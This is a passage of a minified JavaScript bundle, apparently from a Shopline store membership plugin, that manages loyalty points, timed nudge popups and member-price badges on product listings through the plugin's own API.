0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const C=$9(h);if(C){h.setAttribute(L1,L.levelPrice);const g=document.createElement("div");g.classList.add(N9);const y=C.querySelector(".product-item-price-warp");let E={};if(y)if(d){y.parentNode.insertBefore(g,y);const I=y.querySelector(".product-item-sale-price");E=ho(I)}else y.after(g);else if(d){C.parentNode.insertBefore(g,C);const I=C.querySelector(".product-item-sale-price");E=ho(I)}else C.appendChild(g);p.push({id:(L==null?void 0:L.productId)||Xn(h),price:m,dom:g,salePriceStyle:E})}}}}),n(h=>h.concat(p))},[o,e]),Q(()=>{if(i.length>0){const h=Math.floor((i.length-1)/500);for(let L=0;L<=h;L++){const m=i.slice(L*500,(L+1)*500);_r({productList:m.map(C=>({productId:C}))}).then(C=>{var y,E,I;const g={};((E=(y=C.data)==null?void 0:y.detailList)==null?void 0:E.length)>0&&((I=C.data)==null||I.detailList.forEach(R=>{g[R.productId]?R.levelPrice<g[R.productId].levelPrice&&(g[R.productId]=R):g[R.productId]=R})),s(R=>({...R,...g}))})}}},[i]),_(qe,{children:r.map((p,h)=>{const L=o==null?void 0:o[p.id];return L&&L.levelPrice<p.price&&_(k9,{priceData:L,container:p.dom,salePriceStyle:p.salePriceStyle},h)})})},U9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),C1="product-card-wrapper",v1=document.getElementById("ProductListContainer"),F9="ProductListContainer",V9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const p=Array.from(document.getElementsByClassName(C1)),h=[];if(p.forEach(C=>{var g,y;(g=C==null?void 0:C.dataset)!=null&&g.memberPrice||((y=C==null?void 0:C.setAttribute)==null||y.call(C,"data-member-price","mounted"),h.push(C))}),!h||h.length<=0)return;const L=await Io(h);if(!L||L.length<=0)return;const m=Math.floor((L.length-1)/100);for(let C=0;C<=m;C++){const g=L.slice(C*100,(C+1)*100),[y]=await Promise.all([qo(g.map(I=>I.id)),c(g.map(I=>({productId:I.id})))]),E=g.reduce((I,R)=>{var V,B,G;const U=(G=(B=(V=y==null?void 0:y.data)==null?void 0:V.productInfos)==null?void 0:B.find)==null?void 0:G.call(B,K=>K.productId===(R==null?void 0:R.id));return R&&I.push({...U,ele:R.dom,handle:R.handle}),I},[]);r(I=>[...I||[],...E])}};u();const d=[];if(v1){const p=new MutationObserver(h=>{h.forEach(L=>{var m,C,g,y,E;L.type==="childList"&&(((C=(m=L.target)==null?void 0:m.nodeName)==null?void 0:C.toLowerCase())==="ul"&&((y=(g=L.target.parentElement)==null?void 0:g.classList)==null?void 0:y.contains("collection"))||((E=L.target)==null?void 0:E.id)===F9)&&(r(null),u())})});p.observe(v1,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}const l=Array.from(document.getElementsByClassName("featured-collection"));l&&l.length>0&&l.forEach(p=>{const h=new MutationObserver(L=>{let m=!1;L.forEach(C=>{var g;C.type==="childList"&&((g=C.addedNodes)==null||g.forEach(y=>{var E;(y.nodeName.toLowerCase()==="slider-component"||((E=y.querySelector)==null?void 0:E.call(y,"slider-component")))&&(m=!0)}))}),m&&u()});h.observe(p,{childList:!0,attributes:!0,subtree:!0}),d.push(h)});const f=document.getElementById("activity_page");if(f){const p=new MutationObserver(h=>{let L=!1;h.forEach(m=>{var C;m.type==="childList"&&((C=m.addedNodes)==null||C.forEach(g=>{g.classList.contains(C1)&&(L=!0)}))}),L&&u()});p.observe(f,{childList:!0,attributes:!1,subtree:!0}),d.push(p)}return()=>{d==null||d.forEach(p=>{var h;(h=p==null?void 0:p.disconnect)==null||h.call(p)})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var L,m;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(m=(L=u.ele)==null?void 0:L.querySelector)==null?void 0:m.call(L,".price .price__container");if(!f)return null;const p=document.createElement("div");p.style.display="block";let h={};if(s){f.parentNode.insertBefore(p,f);let C=f.querySelector(".price-item--sale");C||(C=f.querySelector(".price-item--regular")),h=ho(C)}else f.appendChild(p);return _(U9,{style:{display:"inline-flex",verticalAlign:"sub",marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:h},d)})})},G9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),y1=()=>tt===H.PRODUCTS_SEARCH?"main-search__results":"main-collection__list",go="ResultsContainer",M1="inserted_member_price_check",W9=`.${y1()} > li > product-item[data-product-id], .${y1()} > li > a[data-product-id]`;var U1;const b1=(U1=document.getElementById(go))==null?void 0:U1.parentElement,z9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const l=Array.from(document.querySelectorAll(W9)),f=[];if(l.forEach(L=>{var m,C;(m=L==null?void 0:L.dataset)!=null&&m.memberPrice||((C=L==null?void 0:L.setAttribute)==null||C.call(L,"data-member-price","mounted"),f.push(L))}),!f||f.length<=0)return;const p=await Io(f);if(!p||p.length<=0)return;const h=Math.floor((p.length-1)/100);for(let L=0;L<=h;L++){const m=p.slice(L*100,(L+1)*100),[C]=await Promise.all([qo(m.map(y=>y.id)),c(m.map(y=>({productId:y.id})))]),g=m.reduce((y,E)=>{var R,U,V;const I=(V=(U=(R=C==null?void 0:C.data)==null?void 0:R.productInfos)==null?void 0:U.find)==null?void 0:V.call(U,B=>B.productId===(E==null?void 0:E.id));return E&&y.push({...I,ele:E.dom,handle:E.handle}),y},[]);r(y=>[...y||[],...g])}};u();let d=null;return b1&&(d=new MutationObserver(l=>{l.forEach(f=>{var p,h,L,m,C,g;f.type==="childList"&&(((h=(p=f.target)==null?void 0:p.nodeName)==null?void 0:h.toLowerCase())==="ul"&&((L=f.target.parentElement)==null?void 0:L.id)===go||((m=f.target)==null?void 0:m.id)===go||((g=(C=f.target)==null?void 0:C.classList)==null?void 0:g.contains("main-collection")))&&(r(null),u())})}),d.observe(b1,{childList:!0,attributes:!1,subtree:!0})),()=>{var l;(l=d==null?void 0:d.disconnect)==null||l.call(d)}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${M1}`);h?p=h:(p=document.createElement("div"),p.className=M1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(G9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})},Z9=$e(()=>X(()=>import("./ProductListItem-chunk-5d62d102.js"),["ProductListItem-chunk-5d62d102.js","index-accc08e8.js","index.style-chunk-d7be639e.js"])),E1="inserted_member_price_check",q9="theme-carousel .block-product-card",K9=({skipShowFlag:e})=>{const[t,r]=ee([]),[n,i]=ee(),{appConfig:a}=Yt(),o=a==null?void 0:a.embeddedMemberPriceForm,s=(o==null?void 0:o.template)==="custom",{runAsync:c}=Ht(u=>_r({productList:u,skipShowFlag:e}),{manual:!0,onSuccess:u=>{var d,l;if(((d=u==null?void 0:u.detailList)==null?void 0:d.length)>0){const f={};((l=u==null?void 0:u.detailList)==null?void 0:l.length)>0&&(u==null||u.detailList.forEach(p=>{f[p.productId]?p.levelPrice<f[p.productId].levelPrice&&(f[p.productId]=p):f[p.productId]=p})),i(p=>({...p,...f}))}}});return Q(()=>{const u=async()=>{const f=Array.from(document.querySelectorAll(q9)),p=[];if(f.forEach(m=>{var C,g;(C=m==null?void 0:m.dataset)!=null&&C.memberPrice||((g=m==null?void 0:m.setAttribute)==null||g.call(m,"data-member-price","mounted"),p.push(m))}),!p||p.length<=0)return;let h=await Io(p);if(h=h.filter(m=>!!(m!=null&&m.id)),!h||h.length<=0)return;const L=Math.floor((h.length-1)/100);for(let m=0;m<=L;m++){const C=h.slice(m*100,(m+1)*100),[g]=await Promise.all([qo(C.map(E=>E.id)),c(C.map(E=>({productId:E.id})))]),y=C.reduce((E,I)=>{var U,V,B;const R=(B=(V=(U=g==null?void 0:g.data)==null?void 0:U.productInfos)==null?void 0:V.find)==null?void 0:B.call(V,G=>G.productId===(I==null?void 0:I.id));return I&&E.push({...R,ele:I.dom,handle:I.handle}),E},[]);r(E=>[...E||[],...y])}};u();const d=Array.from(document.querySelectorAll("theme-featured-collection-tabs")),l=[];if(d&&d.length>0)for(const f of d){const p=new MutationObserver(h=>{let L=!1;for(const m of h)if(m.type==="childList")for(const C of m.addedNodes)C.nodeType===Node.ELEMENT_NODE&&C.nodeName.toLowerCase()==="theme-carousel"&&(L=!0);L&&u()});p.observe(f,{childList:!0,attributes:!0,subtree:!0}),l.push(p)}return()=>{l.forEach(f=>{f.disconnect()})}},[]),!t||t.length<1?null:_(qe,{children:Array.from(t).map((u,d)=>{var m,C,g,y;const l=n==null?void 0:n[u==null?void 0:u.productId];if(!(l!=null&&l.levelPrice)&&(l==null?void 0:l.levelPrice)!==0)return null;const f=(C=(m=u.ele)==null?void 0:m.querySelector)==null?void 0:C.call(m,".product-price__item");if(!f)return null;let p;const h=(y=(g=u.ele)==null?void 0:g.querySelector)==null?void 0:y.call(g,`.${E1}`);h?p=h:(p=document.createElement("div"),p.className=E1,p.style.width="100%");const L={};return s?f.parentNode.insertBefore(p,f):f.appendChild(p),_(Z9,{style:{marginTop:"6px"},priceData:{levelPrice:(l==null?void 0:l.levelPrice)>=(u==null?void 0:u.minSKuPrice)?u==null?void 0:u.minSKuPrice:l==null?void 0:l.levelPrice,levelName:l==null?void 0:l.levelName},container:p,salePriceStyle:L},d)})})};let hs;const X9=new Promise(e=>{hs=e});function J9(){var n;const{sharedState:e}=Ye(),t=(n=e==null?void 0:e.customData)==null?void 0:n.embeddedMemberPriceForm,r=ve(!1);return Q(()=>{(e==null?void 0:e.customData)&&!r.current&&(hs(t),r.current=!0)},[t]),{promise:X9}}const Q9=$e(()=>X(()=>import("./MemberPricePanel-chunk-d0bccb50.js"),["MemberPricePanel-chunk-d0bccb50.js","index-accc08e8.js","index.style-chunk-d7be639e.js","index-chunk-a0b6160b.js","useEffectWithTarget-chunk-19cd8e00.js"])),zr="member_vip_price",e3="page-product-detail",t3=M0,r3=({skipShowFlag:e,showLink:t=!0})=>{const[r,n]=ee(!1),[i,a]=ee(null),[o,s]=ee(null),[c,u]=ee(null),[d,l]=ee(!1),[f,p]=ee(null),[h,L]=ee(null),[m,C]=ee(null),[g,y]=ee({fontSize:16,fontWeight:500}),{promise:E}=J9();return Q(()=>{bo.on(Eo.SkuChanged,async I=>{var R,U,V,B,G,K,A;if(((R=I==null?void 0:I.data)==null?void 0:R.id)==="productDetail"){a((U=I==null?void 0:I.data)==null?void 0:U.skuSeq),s((V=I==null?void 0:I.data)==null?void 0:V.productId);const b=oa?((G=(B=I==null?void 0:I.data)==null?void 0:B.price)!=null?G:0)/100:(A=(K=I==null?void 0:I.data)==null?void 0:K.price)!=null?A:0;u(b);const v=await E,T=(v==null?void 0:v.template)==="custom",O=wo?document.querySelector("#price-main-product-info"):ut?document.querySelector("#shopline-section-template--product__main-product-info .product-detail__price"):document.querySelector(`#${e3} ${t3}`);if(!document.getElementById(zr)&&O){const S=document.createElement("div");if(S.id=zr,T)if(O.parentNode.insertBefore(S,O),ut){const N=getComputedStyle(document.documentElement).getPropertyValue("--style-block--section--main-product__product-info--layout__row-gap"),$=N?parseFloat(N):0;$&&!isNaN($)&&$>5&&S.setAttribute("style",`margin-bottom: -${$-5}px;`)}else{S.setAttribute("style","margin-bottom: 0 !important;");const N=O.querySelector(".product-sales-price");if(N){const $=window.getComputedStyle(N),W=parseInt($.fontSize,10),oe=parseInt($.fontWeight,10);y({fontSize:W,fontWeight:oe})}}else O.after(S);n(!0)}}})},[]),Q(()=>{o&&_r({productList:[{productId:o,skuId:i}],skipShowFlag:e}).then(I=>{var U,V,B,G;l(((V=(U=I.data)==null?void 0:U.detailList)==null?void 0:V.length)>0);const R=(G=(B=I.data)==null?void 0:B.detailList)==null?void 0:G.sort((K,A)=>K.levelPrice-A.levelPrice);if(R&&R.length>0){const K=R[0];(K==null?void 0:K.levelPrice)/100<c?(l(!0),p(K==null?void 0:K.levelPrice),L(K==null?void 0:K.levelCode),C(K==null?void 0:K.levelName)):l(!1)}})},[i,o,c]),r&&d&&document.getElementById(zr)&&jt(_(Q9,{price:f,levelCode:h,levelName:m,showLink:t,salePriceStyle:g}),document.querySelector(`#${zr}`))};var n3=((e,t,r)=>{if(!document.querySelector(`[src="${e}"]`)){var n=5,i=n,a=1e3,o=function(c){var u=document.createElement("script");return c&&Object.keys(c).forEach(function(d){d&&u.setAttribute(d,c[d]===void 0||c[d]===null?"":c[d])}),u},s=function(c,u,d){var l=document.querySelector(`[src="${u}"]`);if(l)return l;var f={crossorigin:"",defer:"",src:u};return c?f.type="module":f.nomodule="",l=o(f),l.onerror=l.onabort=function(){n&&setTimeout(function(){s(c,u,d)},Math.pow(1+i-n,2)*a),l.remove(),n-=1},l.onload=d,document.body.appendChild(l),l};s(!0,e),s(!1,t,function(){var c,u;(u=(c=window.System)==null?void 0:c.import)==null||u.call(c,r)})}}).bind(ue,"/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/polyfills-legacy-bundle.js","/cf-edge-static/9f7b73cbc6d1eda40136b22d0a22bff1/index-legacy-bundle.js");n3();var o3=function(){var t,r;window.__sale_cart__=(t=window.__sale_cart__)!==null&&t!==void 0?t:null,(r=window.__sale_cart_events__)===null||r===void 0||r.forEach(function(n){try{n(window.__sale_cart__)}catch(i){window.__sl_console__.error(i)}}),window.__sale_cart_events__=[]},Jn;window.__sale_cart_events__=(Jn=window.__sale_cart_events__)!==null&&Jn!==void 0?Jn:[];window.__sale_cart_waiting__=!1;var i3=function(){if(!window.__sale_cart_waiting__){window.__sale_cart_waiting__=!0;var t=200,r=setInterval(function(){var n;window.__sale_cart__&&!((n=window.__sale_cart__)!==null&&n!==void 0&&n.version)?o3():t<1&&clearInterval(r),t--},300);Ls(function(){clearInterval(r)})}};function gs(){return window.__sale_cart__}var Ls=function(t){var r=gs();if(r){t==null||t(r);return}i3(),window.__sale_cart_events__.push(t)},a3=function(t){var r;window.__sale_cart_events__=(r=window.__sale_cart_events__.filter(function(n){return n!==t}))!==null&&r!==void 0?r:[]};function s3(e,t){return d3(e)||l3(e,t)||c3(e,t)||u3()}function u3(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
